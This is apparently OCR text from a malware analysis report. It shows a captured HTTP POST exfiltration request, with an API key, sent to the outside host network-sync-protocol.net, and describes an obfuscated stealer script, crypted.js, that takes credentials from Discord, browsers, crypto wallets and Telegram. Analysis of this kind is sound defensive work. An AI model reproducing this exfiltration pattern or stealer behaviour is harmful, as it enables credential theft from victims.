
1

POST
/
api
/
send
HTTP
/
1.1
2

Accept
:
application
/
json
,
text
/
plain
,
*/*
3

Content
-
Type
:
application
/
json
4

x
-
api
-
key
:
Silentapilolxd123
.
5

User
-
Agent
:
axios
/
1.13
.
5
6

Content
-
Length
:
1378
7

Accept
-
Encoding
:
gzip
,
compress
,
deflate
,
br
8

Host
:
network
-
sync
-
protocol
.
net
9

Connection
:
keep
-
alive
10

11

{
“
userKey
”
:
”
CUSTOM
-
44736
DBEC1E9B33B98803292699C8
crypted.js
A second obfuscated JavaScript file is also
executed. While the previous script was specific to
Discord, this one is a more general information stealer
that collects a wide variety of credentials from Discord,
browsers, crypto wallets, Telegram, Yandex, Roblox,